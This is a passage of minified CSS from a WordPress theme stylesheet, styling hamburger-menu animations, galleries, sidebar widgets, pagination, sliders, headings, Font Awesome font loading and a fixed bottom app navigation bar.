b:nth-of-type(3){top:calc(50% - (3px / 2));-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition-delay:calc(0s + .3s),calc(0s + .3s);transition-delay:calc(0s + .3s),calc(0s + .3s)}.mburger--spin b:nth-of-type(1){-webkit-transition-delay:.2s,0s;transition-delay:.2s,0s}.mburger--spin b:nth-of-type(2){-webkit-transition-duration:0s;transition-duration:0s;-webkit-transition-delay:.2s;transition-delay:.2s}.mburger--spin b:nth-of-type(3){-webkit-transition-delay:.2s,0s;transition-delay:.2s,0s}.mm-wrapper_opened .mburger--spin b:nth-of-type(1){-webkit-transform:rotate(135 deg);transform:rotate(135 deg);-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mm-wrapper_opened .mburger--spin b:nth-of-type(2){-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--spin b:nth-of-type(3){-webkit-transform:rotate(225deg);transform:rotate(225deg);-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mburger--squeeze b:nth-of-type(1){-webkit-transition-delay:.1s,0s;transition-delay:.1s,0s}.mburger--squeeze b:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}.mburger--squeeze b:nth-of-type(3){-webkit-transition-delay:.1s,0s;transition-delay:.1s,0s}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(1){-webkit-transition-delay:calc(0s + 0s),calc(0s + .1s);transition-delay:calc(0s + 0s),calc(0s + .1s)}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(2){-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(3){-webkit-transition-delay:calc(0s + 0s),calc(0s + .1s);transition-delay:calc(0s + 0s),calc(0s + .1s)}.mburger--tornado b:nth-of-type(1){-webkit-transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,transform .2s ease;transition:bottom .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.2s;transition-delay:.2s}.mburger--tornado b:nth-of-type(2){-webkit-transition:opacity 0s ease,-webkit-transform .2s ease;transition:opacity 0s ease,-webkit-transform .2s ease;transition:opacity 0s ease,transform .2s ease;transition:opacity 0s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.1s,.1s;transition-delay:.1s,.1s}.mburger--tornado b:nth-of-type(3){-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:0s;transition-delay:0s}.mm-wrapper_opened .mburger--tornado b:nth-of-type(1){-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--tornado b:nth-of-type(2){opacity:0;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transition-delay:calc(0s + .4s),calc(0s + .1s);transition-delay:calc(0s + .4s),calc(0s + .1s)}.mm-wrapper_opened .mburger--tornado b:nth-of-type(3){-webkit-transform:rotate(-225deg);transform:rotate(-225deg);-webkit-transition-delay:calc(0s + .2s);transition-delay:calc(0s + .2s)}#TB_caption{height:auto!important}#TB_ImageOff .screen-reader-text,#TB_closeWindow .screen-reader-text{display:none}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media (min-width:992px){.inserted-image{max-width:400px}}.attachment img,img.size-auto,img.size-full,img.size-large,img.size-medium{max-width:100%;height:auto}.aligncenter,.alignleft,.alignright,img.aligncenter,img.alignleft,img.alignright{display:block;float:none;margin:0 auto 1em}@media (min-width:768px){.alignleft,img.alignleft{display:inline;float:left;margin-right:1.5em;margin-top:.5em}.alignright,img.alignright{display:inline;float:right;margin-left:1.5em;margin-top:.5em}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.space-from-header{padding-top:3rem;padding-bottom:3rem}@media (min-width:768px){.space-from-header{padding-top:5rem;padding-bottom:5rem}}@media (min-width:992px){.space-from-header{padding-top:6rem!important;padding-bottom:6rem}}.sm-accordion .card .card-header h5:not(.tax-smct_areas) .site-content,body:not(.tax-smct_areas) .site-content{clear:both;padding-top:0!important}.section-main-content-block{padding-top:2.5em;padding-bottom:2.5em;overflow:visible}@media (min-width:1200px){.section-main-content-block{padding-top:4em;padding-bottom:4em}}.hentry{margin:0 0 1.5em}.entry-content,.entry-summary,.page-content{margin:1.5em 0 0 0}.page .entry-content{margin-top:0}.entry-content.custom-post-entry-content{margin:1.5em 0 0 0}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (min-width:1200px){.space-from-sidebar{padding-right:4rem}}.blog-featured-img{position:relative;display:block;height:100%;min-height:250px;max-height:350px;width:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.blog-featured-img:hover:before{opacity:1;visibility:visible}.blog-featured-img:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);opacity:0;visibility:hidden;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.blog-roll-item{position:relative;margin-bottom:40px;padding-bottom:40px}.blog-roll-item:after{position:absolute;left:15px;bottom:0;display:block;content:'';height:2px;width:calc(100% - 30px)}.blog-roll-item .entry-header{margin-top:20px}@media (min-width:1200px){.blog-roll-item .entry-header{margin-top:0}}.post-date{margin-right:20px;font-size:1.4rem}.post-date i{position:relative;bottom:1px;display:inline-block;vertical-align:middle;margin-right:3px;font-size:1.2em}.post-author{font-size:1.4rem}.blog-post-info .fa-stack{margin-right:3px;font-size:.9rem}.blog-post-info i.fa-user{position:relative;top:.2em;color:#fff;font-size:1.4em}.blog-single-content .entry-content{margin-top:0}#secondary{margin:0 auto -3rem}@media (min-width:992px){#secondary{margin:0 auto 30px}}#secondary .sidebar-wrapper{position:relative;width:100%}@media (min-width:992px){#secondary .sidebar-wrapper{position:-webkit-sticky;position:sticky;z-index:9;top:140px}}#secondary .sidebar-wrapper .widget{display:block;width:100%;padding:2.5em 2em 2em;margin-bottom:2em}@media (min-width:768px){#secondary .sidebar-wrapper .widget{padding:3em}}#secondary .sidebar-wrapper .widget:last-child{margin-bottom:0}#secondary .sidebar-wrapper .widget h5{margin-bottom:20px;font-weight:700;padding-bottom:10px;text-align:center}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul{list-style:none;padding:0;margin:0}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li{list-style:none;line-height:1.25;margin-bottom:10px}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a{position:relative;display:block;padding-left:25px;text-decoration:none;color:inherit;font-size:16px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:before{position:absolute;top:0;left:0;content:'\f00c';font-family:"Font Awesome 5 Pro"}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul{margin:0;padding:0;list-style:none}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li{padding:0}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li:before{display:none}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a:hover .recent-thumbnail:before{opacity:1;visibility:visible}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:100px;padding-bottom:100px;margin-top:.25em;margin-right:.75em;margin-bottom:.25em;border-radius:50%;background-size:cover;background-position:center;background-repeat:no-repeat}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail:before{opacity:0;visibility:hidden;display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;-webkit-transition:ease all .5s;transition:ease all .5s}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-title{margin-left:.75rem;display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}#secondary .sidebar-wrapper .widget_search form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:0;border:1px solid rgba(0,0,0,.2)}#secondary .sidebar-wrapper .widget_search form label{width:100%;margin-bottom:0}#secondary .sidebar-wrapper .widget_search form label input{border-width:1px}#secondary .sidebar-wrapper .widget_search form label input.search-field{width:100%;padding:10px;border:none}#secondary .sidebar-wrapper .widget_search form label .screen-reader-text{display:none}#secondary .sidebar-wrapper .widget_search form input[type=submit]{width:150px;border-color:rgba(0,0,0,.2);cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .sidebar-cta{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:4rem 5rem;margin-bottom:3rem;color:#fff}#secondary .sidebar-wrapper .sidebar-cta:hover .btn{background-color:transparent}#secondary .sidebar-wrapper .sidebar-cta:focus .btn{background-color:transparent;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}#secondary .sidebar-wrapper .sidebar-cta>*{max-width:100%}#secondary .sidebar-wrapper .sidebar-cta .sidebar-small-title{color:#fff;font-size:1.4rem;line-height:1.125em;font-weight:600;text-transform:uppercase}#secondary .sidebar-wrapper .sidebar-cta .sidebar-small-title:after{content:'';display:block;width:50px;height:2px;margin:1.8rem auto;background-color:rgba(255,255,255,.35)}#secondary .sidebar-wrapper .sidebar-cta .h5,#secondary .sidebar-wrapper .sidebar-cta .heading5{color:#fff;text-shadow:0 0 30px rgba(0,0,0,.75)}#secondary section{display:inline-block;vertical-align:top;width:50%;margin:0 -2px}.pagination .nav-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination .nav-links .page-numbers{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:3em;height:3em;margin-right:4px;font-size:1.3rem;font-weight:600;letter-spacing:.0325em;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pagination .nav-links .page-numbers:hover{color:#fff}.pagination .nav-links .page-numbers.current{pointer-events:none;color:#fff}.pagination .nav-links .page-numbers.next,.pagination .nav-links .page-numbers.prev{width:auto;padding-left:1.25em;padding-right:1.25em}.pagination .nav-links .page-numbers.next:after{display:inline-block;margin-left:6px;content:'\f054';font-family:"Font Awesome 5 Pro"}.pagination .nav-links .page-numbers.prev:before{display:inline-block;margin-right:6px;content:'\f053';font-family:"Font Awesome 5 Pro"}.utility-page-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100vw;height:100vh;max-height:100%;max-width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.utility-page-wrap .utility-page-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0;padding:40px 20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.utility-page-wrap .utility-page-content .utility-page-title-icon{display:block;width:3rem;margin-right:auto;margin-bottom:1.5rem;margin-left:auto;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.utility-page-wrap .utility-page-content .utility-page-title{margin-top:0;line-height:1em;text-transform:uppercase;font-weight:700}.utility-page-wrap .utility-page-content .button.utility-page-button{display:block;margin-right:auto;margin-left:auto;margin-top:5px}.slider-arrows{font-size:3rem;line-height:1em}.slider-arrows.centered{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.slider-arrows.centered.small-margin button{margin:0 10px}.slider-arrows.centered.flush-left.small-margin{margin-left:-8px}.slider-arrows.centered.flex-column-reverse button{margin:15px 0}.slider-arrows.centered button{margin:0 15px}.slider-arrows.full-opacity button{opacity:1}.slider-arrows:not(.centered) button{z-index:9;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slider-arrows.circles button{width:50px;height:50px;border-radius:50%}.slider-arrows.negative button.arrow-left{left:-70px}.slider-arrows.negative button.arrow-right{right:-70px}.slider-arrows button{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;opacity:.15;border:none;outline:0;background-color:transparent;color:inherit;-webkit-transition:all .3s ease;transition:all .3s ease}.slider-arrows button:focus,.slider-arrows button:hover{opacity:1}.slider-arrows button.arrow-left{left:0}.slider-arrows button.arrow-right{right:0}.slider-arrows button.slick-disabled{opacity:.15!important;pointer-events:none}.dark .slider-arrows button{opacity:.6}.dark .slider-arrows button:focus,.dark .slider-arrows button:hover{opacity:1}.dark .slider-arrows button.full-opacity{opacity:1}.dark .slider-arrows.circles button:focus,.dark .slider-arrows.circles button:hover{-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.light .slider-dots li button{background-color:transparent}.dark .slider-dots.dark-accent li button{background-color:transparent}.dark .slider-dots li.slick-active button,.dark .slider-dots li:hover button{background-color:#fff}.dark .slider-dots li button{-webkit-box-shadow:inset 0 0 0 2px rgba(255,255,255,.75);box-shadow:inset 0 0 0 2px rgba(255,255,255,.75);background-color:rgba(255,255,255,0)}.slider-dots{margin-top:30px}@media (min-width:992px){.slider-dots.right-aligned ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.slider-dots.large-numbers ul{position:relative}.slider-dots.large-numbers ul li{position:absolute;opacity:0;pointer-events:none;margin-right:5%;margin-bottom:0;color:#fff;font-size:4.5rem;line-height:1em;font-weight:400;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.35);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.slider-dots.large-numbers ul li.slick-active{position:relative;opacity:.65;pointer-events:all}.slider-dots ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.slider-dots ul li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer}.slider-dots ul li button{width:1.2rem;height:1.2rem;margin:0 3px .5em;padding:0;border-radius:100%;border:none;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.slick-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.slick-flex:not(.slick-flex-center) .slick-track{min-width:100%}.slick-flex .slick-track{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.slick-flex .slick-slide{height:inherit!important}.lazy-slider .slide .slide-bg.lazyload{display:none!important}.lazy-slider .slide.slick-active .slide-bg.lazyload{display:block!important}.section-reviews .reviews-slider button{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;opacity:.65;outline:0;background-color:transparent;color:inherit;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;top:50%;width:50px;height:50px;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:3rem;line-height:1em}.section-reviews .reviews-slider button:focus,.section-reviews .reviews-slider button:hover{opacity:1;-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.section-reviews .reviews-slider button.arrow-left{left:-70px}.section-reviews .reviews-slider button.arrow-right{right:-70px}.section-reviews .reviews-slider button.slick-disabled{opacity:.15!important;pointer-events:none}html{font-size:10px}.sm-accordion .card .card-header h5,body{font-size:1.5rem;line-height:1.5em;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){.sm-accordion .card .card-header h5,body{font-size:1.6rem}}p{margin-bottom:1.25em}a.has-icon i{font-size:.9em;margin-left:9px}@media (min-width:1200px){a[href^="tel:"]{pointer-events:none}}a:hover{text-decoration:none}ol,ul{margin-top:.5em;margin-bottom:1.25em;padding-left:1.25em}ol li,ul li{margin-bottom:.5em;line-height:1.375em}.custom-ul{padding:0;list-style-type:none}.custom-ul li{display:block;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-height:4.5rem;margin-left:5.5rem;padding-top:8px}.custom-ul li:before{content:'\f111';font-family:'Font Awesome 5 Pro';position:absolute;font-weight:900;top:.2em;left:-5.5rem;font-size:4rem}.custom-ul li:after{content:'\f00c';font-family:'Font Awesome 5 Pro';position:absolute;top:.5em;left:-4.3rem;font-size:1.75rem}.custom-ul li ul{margin-bottom:15px}.custom-ul li ul li{list-style-type:none;min-height:auto;margin-left:15px}.custom-ul li ul li:before{display:none}.custom-ul li ul li:after{content:'\f111';top:0;left:-15px;font-weight:700;font-size:.6rem}.h1,.h2,.h3,.h4,.h5,.h6,.heading1,.heading2,.heading3,.heading4,.heading5,.heading6,h1,h2,h3,h4,h5,h6{margin-bottom:.325em}.h1,.heading1,h1{font-size:3.2rem;line-height:1.125em}@media (min-width:768px){.h1,.heading1,h1{font-size:3.8rem}}@media (min-width:992px){.h1,.heading1,h1{font-size:4rem}}.h2,.heading2,h2{font-size:2.8rem;line-height:1.125em}@media (min-width:768px){.h2,.heading2,h2{font-size:3.4rem}}@media (min-width:992px){.h2,.heading2,h2{font-size:3.6rem}}.h3,.heading3,h3{font-size:2.1rem;line-height:1.25em}@media (min-width:768px){.h3,.heading3,h3{font-size:2.3rem}}@media (min-width:992px){.h3,.heading3,h3{font-size:3.2rem}}.h4,.heading4,h4{font-size:1.8rem;line-height:1.25em}@media (min-width:768px){.h4,.heading4,h4{font-size:2rem}}@media (min-width:992px){.h4,.heading4,h4{font-size:2.8rem}}.h5,.heading5,h5{font-size:2.4rem;line-height:1.25em}.h6,.heading6,h6{font-size:1.8rem;line-height:1.125em;margin-bottom:.325em;text-transform:uppercase}hr{margin-top:2.6rem;margin-bottom:2.2rem}@media (min-width:768px){hr{margin-top:3.6rem;margin-bottom:2.8rem}}hr.short{width:75px;margin-left:0}sup{top:-.25em}blockquote{margin:1.25em 0;padding:1.625em 2em 1.5em;font-size:2rem;line-height:1.375em;font-weight:600;border-left:none}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.svg#fontawesome) format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:'Font Awesome 5 Pro';font-weight:400}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Duotone';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-duotone-900.svg#fontawesome) format("svg")}.fad{position:relative;font-family:'Font Awesome 5 Duotone';font-weight:900}.ds-section{width:100%;margin:5em 0}h2.ds-title{margin-bottom:1em;font-weight:700;text-transform:uppercase}h3.ds-subtitle{text-transform:uppercase}.ds-section .slider-wrapper{margin-top:30px}.ds-section .slider-wrapper .content-wrapper{max-width:65%;margin:0 auto}.section-app-nav{position:fixed;z-index:10;width:100%;bottom:-65px;opacity:0;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.section-app-nav.has-scrolled{bottom:0;opacity:1}.section-app-nav ul{position:relative;z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;list-style:none;padding:0;margin:0}.section-app-nav ul li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;margin:0}.section-app-nav ul li .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#fff)),-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.65)),to(rgba(255,255,255,.75)));background-image:linear-gradient(180deg,transparent,#fff),linear-gradient(180deg,rgba(255,255,255,.65),rgba(255,255,255,.75))}.section-app-nav ul li a{z-index:5;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:1.5rem .7rem;font-size:1.2rem;line-height:1em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-app-nav ul li a.menu-app-item i{font-size:2.9rem}.section-app-nav ul li a i{margin-bottom:5px;font-size:2.4rem}.section-app-nav .products-drawer{position:absolute;z-index:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;bottom:100%;left:0;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.section-app-nav .products-drawer.open{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.section-app-nav .products-drawer .close-btn{position:absolute;z-index:9;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:-11px;right:0;font-size:14px;line-height:24px;font-weight:700;background-color:#fff;border-radius:60px}.section-app-nav .products-drawer .services-bg .gradient-overlay{-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.5);box-shadow:inset 0 0 0 1px rgba(255,255,255,.5)}.section-app-nav .products-drawer a{position:relative;display:block;-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 